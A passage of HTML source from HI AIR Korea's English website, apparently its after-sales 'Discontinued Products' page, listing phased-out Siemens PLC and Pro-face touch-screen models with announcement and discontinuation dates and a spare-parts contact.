       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
									</dd>
								</dl>
							</div>

							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu7">
											AFTER SALES
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu7">
																<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>

							<!-- div class="totalmenu-box">
								<dl>
									<dt>
										<a href="../recruit/list.php" class="totalmenu7 bg-type01">
											RECRUIT
										</a>
									</dt>
								</dl>
							</div -->

							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="../news/sub01.php" class="totalmenu9 bg-type01">
											NEWS
										</a>
									</dt>
								</dl>
							</div>
							<p class="btn-language">
								<a href="/ko/main/index.php">
									KOREAN
								</a>
							</p>
						</div>

						<button type="button" class="btn-totalenu-mobile-close">
							<img src="../img/common/btn_totalmenu_close@2x.gif?v=1768665785" alt="전체메뉴 창닫기" />
						</button>
					</div>
					<!-- //전체 메뉴 mobile -->

				</div>
			</div>
		</header>
		<!-- //header -->

		<!-- container -->
		<section>
			<div class="container pt60" id="container">
				<div class="contents-navigation-wrapper">
					<div class="contents-navigation-area clear">
						<div class="left">
							<a href="../main/index.php" class="btn-home">
								HOME
							</a>

							<dl class="contents-title-depth1">
								<dt>
									<button type="button"></button>
								</dt>
								<dd>
																<ul>
								<li>
									<a href="../sub01/sub01.php" class="topmenu1">
										ABOUT US
									</a>
															<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub02/sub01.php" class="topmenu2">
										MERCHANT
									</a>
															<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub03/sub01.php" class="topmenu3">
										OFFSHORE
									</a>
															<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub04/sub01.php" class="topmenu4">
										NAVY
									</a>
															<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub05/sub01.php" class="topmenu5">
										INDUSTRY
									</a>
															<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub11/sub01.php" class="topmenu6">
										GREEN TECH
									</a>
															<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub06/sub00.php" class="topmenu7">
										 AFTER SALES
									</a>
															<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
								</li>
							</ul>
								</dd>
							</dl>

							<dl class="contents-title-depth2">
								<dt>
									<button type="button"></button>
								</dt>
								<dd>
															<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
								</dd>
							</dl>
						</div>

						<div class="right">
							<script>
function SNS_this(idx){
		if (idx==''){
				return false;
		}
		if (idx == 'f'){
				var url = 'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(document.URL)+'&amp;t='+encodeURIComponent(document.title);
		}else{

				var url = 'https://twitter.com/intent/tweet?text=[%EA%B3%B5%EC%9C%A0]%20'+encodeURIComponent(document.URL)+'%20-%20'+encodeURIComponent(document.title);
		}

		var openNewWindow = window.open("about:blank");
		openNewWindow.location.href = url;

}
/*function ClipUrl(){
var url =$(location).attr('href');
console.log(url);
//alert ( oViewLink.value );
window.clipboardData.setData("Text", location.href);
alert ( "주소가 복사되었습니다. \'Ctrl+V\'를 눌러 붙여넣기 해주세요." );


}
function urlClipCopy() {
var f = document.clipboard.url;
f.value = document.location.href;
f.select() ;
therange=f.createTextRange() ;
therange.execCommand("Copy");
alert("클립보드로 URL이 복사되었습니다.");
}*/

</script>
							<ul class="contents-function-list">
								<li>
									<button type="button" class="btn-bookmark">
										Bookmark
									</button>
								</li>

								<li>
									<dl>
										<dt class="btn-share">
											Share
										</dt>
										<dd class="btn-share-list">
											<ul>
												<li>
													<a href="javascript:SNS_this('f');">
														<img src="../img/common/btn_sns01.gif" alt="Facebook" />
													</a>
												</li>
												<li>
													<a href="javascript:SNS_this('t');">
														<img src="../img/common/btn_sns02.gif" alt="Twitter" />
													</a>
												</li>
												<!--<li>
													<a href="javascript:urlClipCopy('f');">
														<img src="../img/common/btn_sns03.gif" alt=""/>
													</a>
												</li>-->
											</ul>
										</dd>
									</dl>
								</li>
								<li>
									<a href="../include/print.php" class="btn-print" onclick="printWin(this.href); return false;">
										Print
									</a>
								</li>
							</ul>

							<script>
								/* 프린트 */
								function printWin() {
									window.open('../include/print.php','','width=1160,height=768,scrollbars=yes');
								}
							</script>
						</div>
					</div>
				</div>

				<div class="container-wrapper clear">

					<!-- contents  -->
					<article>
						<div class="contents" id="contents">
							
						
							<div class="contents-wrapper">
							<!-- CMS 시작 -->

								<!-- h2 class="title0201">
									CUSTOMER SERVICE
								</h2 -->



								<div class="tabmenu-type01">
									<ul>
										<li>
											<a href="sub00.php">
												AFTER SALES
											</a>
										</li>
										<li>
											<a href="sub01.php">
												CUSTOMER SERVICE
											</a>
										</li>
										<li>
											<a href="sub02.php">
												SPARE PART
											</a>
										</li>
										<li>
											<a href="sub03.php">
												FAQ
											</a>
										</li>
										<li>
											<a href="sub07.php" class="on">
												DISCONTINUED PRODUCTS
											</a>
										</li>
									</ul>
								</div>



								<div class="sub-visual-wrapper02">
									<div class="bg">
										<img src="../img/sub06/img07_pc.jpg" alt="" class="pc" />
										<img src="../img/sub06/img07_mobile.jpg" alt="" class="mobile" />
									</div>

									<p class="word-slogan">
										<strong>
											DISCONTINUED PRODUCTS
										</strong>
										<span>
											&nbsp;
										</span>
									</p>
								</div>

								<div class="contents-area">

									<div class="service-wrapper">
										<p class="mb10">
											We would like to notify the product discontinuation for the following items based on the manufacturer’s information :
										</p>
										
										<div class="table-type03">
											<table>
												<caption>
													DISCONTINUED PRODUCTS 표
												</caption>
												<colgroup>
													<col style="width: 8%;">
													<col style="width: 15%;">
													<col style="width: 22%;">
													<col style="width: 15%;">
													<col style="width: 20%;">
													<col style="width: 20%;">
												</colgroup>
												<thead>
												  <tr>
													<th>No.</th>
													<th>Manufacturer</th>
													<th>Function</th>
													<th>Model</th>
													<th>Phase-out<br>announcement</th>
													<th>Discontinuation</th>
												  </tr>
												</thead>
												<tbody>
												  <tr>
													<td>1</td>
													<td rowspan="6">SIEMENS</td>
													<td>PLC CPU</td>
													<td>S7-300</td>
													<td rowspan="2">October 1, 2023</td>
													<td rowspan="2">October 1, 2025</td>
												  </tr>
												  <tr>
													<td>2</td>
													<td>I/O (Input/Output)<br>Card</td>
													<td>ET 200M</td>
												  </tr>
												  <tr>
													<td>3</td>
													<td>PLC CPU</td>
													<td>ACX32.00</td>
													<td rowspan="4">January 1, 2011</td>
													<td rowspan="4">January 1, 2012</td>
												  </tr>
												  <tr>
													<td>4</td>
													<td>EXTENTION MODULE</td>
													<td>ACX41.08<br>ACX42.12</td>
												  </tr>
												  <tr>
													<td>5</td>
													<td>P2P CARD</td>
													<td>ACX51.20<br>ACX51.21</td>
												  </tr>
												  <tr>
													<td>6</td>
													<td>HMI</td>
													<td>ACX84.910</td>
												  </tr>
												  <tr>
													<td>7</td>
													<td rowspan="2">PRO FACE</td>
													<td>TOUCH SCREEN</td>
													<td>GP2400-<br>TC41-7.4"</td>
													<td>January 1, 2011</td>
													<td>January 1, 2012</td>
												  </tr>
												  <tr>
													<td>8</td>
													<td>TOUCH SCREEN</td>
													<td>AGP3400-<br>T1-D24-7.5"</td>
													<td>January 1, 2016</td>
													<td>January 1, 2017</td>
												  </tr>
												</tbody>	
											</table>
										</div>
										<p class="mb30">
											The customers are requested to review the current state of the HVAC Equipment if one of the above products is used for the ships or facilities.
										</p>
										<p class="mb30">
											If any customer decides to upgrade the PLC components of existing HVAC control system to the latest available models, HI AIR Korea gladly welcomes any discussion with you.
										</p>
										<p class="mb0">
											We hope the above information is useful for the continued success of your operation.<br>
											Should you need further information or clarification, please contact us;
										</p>
										<p class="contact_information_box">
										   Spare Parts Part | AS Team<br>
										   Phone : +82-55-340-5182<br>
										   E-mail : spare@hiairkorea.co.kr
										</p>
									</div>
								</div>



							<!-- //CMS 끝 -->
							</div>
						</div>
					</article>
					<!-- //contents  -->
				</div>
			</div>
		</section>
		<!-- //container -->

		<!-- footer -->
		<footer>
						<div class="footer">
				<div class="footer-wrapper">

					<!--
					<div class="footer-menu-area">
						<p class="footer-menu">
							<a href="#" class="privacy">
								개인정보처리방침
							</a>
							<span class="icon"></span>
							<a href="#">
								이메일무단수집거부
							</a>
							<span class="icon"></span>
							<a href="#">
								관리자접속
							</a>
						</p>

						<dl>
							<dt>
								<button type="button">
									계열사 바로가기
								</button>
							</dt>
							<dd>
								<ul>
									<li>
										<a href="#">
											계열사 1
										</a>
									</li>
									<li>
										<a href="#">
											계열사 2
										</a>
									</li>
									<li>
										<a href="#">
											계열사 3
										</a>
									</li>
								</ul>
							</dd>
						</dl>
					</div>
					-->

					<div class="footer-information">
						<address>
							(50875) 204, Gomo-ro 324beon-gil, jillye-myeon, Gimhae-si, Gyeonsangnam-do, Korea    TEL : +82-55-340-5000    FAX : +82-55-346-3501
						</address>

						<p class="copyright">
							COPYRIGHT (C) 2017 HI AIR KOREA.CO., LTD ALL RIGHTS RESERVED.
						</p>
					</div>
				</div>

				<!-- 상단으로 이동 -->
				<a href="#btn-top-go" class="btn-top-go">
					TOP
				</a>

				<a href="javascript:history.back()" class="btn-mobile-back">
					BACK
				</a>
				<!-- //상단으로 이동 -->

			</div>
			<!-- Google tag (gtag.js) -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-FFL2X14F6Z"></script>
			<script>
			  window.dataLayer = window.dataLayer || [];
